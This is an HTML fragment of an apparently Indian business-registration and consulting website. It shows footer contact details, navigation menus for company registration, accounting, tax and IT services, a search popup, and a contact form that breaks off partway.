					<div class="footer_widgets get_in_touch_foo light_color"   data-aos="fade-up" data-aos-delay="0" >
   <div class="get_intouch_inrfo">
      <div class="foo_cont_inner">
         <div class="top">
                        <h6> Location</h6>
                                    <p> Reg Address : Lalpani, Kotdwar, Pauri Garhwal, Uttarakhand. 246149</p>
                     </div>
         <div class="bottom">
                        <h6> Contact</h6>
                        <div class="con_content">
                              <h5> Phone :</h5>
                                             <a href="tel:+91-8700-46-5645"> +91-8700-46-5645</a>
                           </div>
            <div class="con_content">
                              <h5> Mail Us :</h5>
                                             <a href="tel:info@wynswell.com"> info@wynswell.com</a>
                           </div>
         </div>
      </div>
   </div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b856fb" data-id="7b856fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-121966fe elementor-widget elementor-widget-creote-widget-title-v1" data-id="121966fe" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one" >
   <div class="fo_wid_title">
      <h2>Company</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-6d1a317b elementor-widget elementor-widget-creote-foo-navigation-v1" data-id="6d1a317b" data-element_type="widget" data-widget_type="creote-foo-navigation-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets clearfix navigation_foo light_color style_one" >
      <div class="navigation_foo_box">
      <div class="navigation_foo_inner">
         <div class="menu-footer-container"><ul id="menu-footer" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="#">Startup</a></li>
<li id="menu-item-7096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7096"><a href="#">Services</a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7097"><a href="https://wynswell.com/index.php/about-us/">About</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a href="https://wynswell.com/index.php/blog-2/">Blog</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7099"><a href="https://wynswell.com/index.php/my-account-2/">Account</a></li>
</ul></div>      </div>
   </div>
   </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-563555c7" data-id="563555c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13351066 elementor-widget elementor-widget-creote-widget-title-v1" data-id="13351066" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one"   data-aos="fade-up" data-aos-delay="0" >
   <div class="fo_wid_title">
      <h2>Essentials</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-d9e0faf toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9e0faf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-5452be7d elementor-widget elementor-widget-creote-foo-navigation-v1" data-id="5452be7d" data-element_type="widget" data-widget_type="creote-foo-navigation-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets clearfix navigation_foo light_color style_one" >
      <div class="navigation_foo_box">
      <div class="navigation_foo_inner">
         <div class="menu-essentials-container"><ul id="menu-essentials" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://wynswell.com/products/">Shop / Products</a></li>
<li id="menu-item-2398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2398"><a href="https://wynswell.com/contact-us/">Contact Us</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="#">Client Support</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="https://wynswell.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://wynswell.com/term-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://wynswell.com/refund_cancellation/">Refund &#038; Cancellation</a></li>
</ul></div>      </div>
   </div>
   </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-20c3e999" data-id="20c3e999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e5573d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e5573d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-308f38bb" data-id="308f38bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79635d1e elementor-widget elementor-widget-image" data-id="79635d1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="628" height="287" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189.jpeg" class="attachment-large size-large wp-image-7177" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189.jpeg 628w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189-300x137.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189-600x274.jpeg 600w" sizes="(max-width: 628px) 100vw, 628px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f79e51d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f79e51d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e02c597" data-id="5e02c597" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e1abb3 elementor-widget elementor-widget-image" data-id="52e1abb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="876" height="350" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46.jpeg" class="attachment-large size-large wp-image-7179" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46.jpeg 876w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-300x120.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-768x307.jpeg 768w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-600x240.jpeg 600w" sizes="(max-width: 876px) 100vw, 876px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-37372222 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37372222" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c52d8e4" data-id="6c52d8e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68eb95f elementor-widget elementor-widget-image" data-id="68eb95f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="686" height="301" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41.jpeg" class="attachment-large size-large wp-image-7178" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41.jpeg 686w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41-300x132.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41-600x263.jpeg 600w" sizes="(max-width: 686px) 100vw, 686px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								<!-- end of the loop -->

			
		</div>
                    <div class="crt_mobile_menu">
    <div class="menu-backdrop"></div>
        <nav class="menu-box">
            <div class="close-btn"><i class="icon-close"></i></div>
        <form role="search" method="get" action="https://wynswell.com/">
	<input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	<button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
</form>
            <div class="menu-outer">

            <div class="navigation_menu">
                     <ul id="menu-primary-menu-1" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com"   target=&quot;_blank&quot; >
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online"   target=&quot;_blank&quot; >
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link"  >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online"   >
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>                  </div>

            </div>
        </nav>
    </div>
                              <div id="search-popup" class="search-popup">
    <div class="close-search"><i class="fa fa-times"></i></div>
        <div class="popup-inner">
            <div class="overlay-layer"></div>
                <div class="search-form">
                    <fieldset>
                        <form role="search" method="get" action="https://wynswell.com/">
	                        <input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	                        <button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
                        </form>
                    </fieldset>
                </div>
            </div>
        </div>
                              
<div class="modal_popup one">
   <div class="modal-popup-inner">
      <div class="close-modal"><i class="fa fa-times"></i></div>
      <div class="modal_box">
         <div class="row">
            <div class="col-lg-5 col-md-12 form_inner">
               <div class="form_content">
                  
<div class="wpcf7 no-js" id="wpcf7-f31-o1" lang="en-US" dir="ltr" data-wpcf7-id="31">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/income-tax-laws-in-india-and-its-applicability-to-business-in-india/#wpcf7-f31-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="31" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f31-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
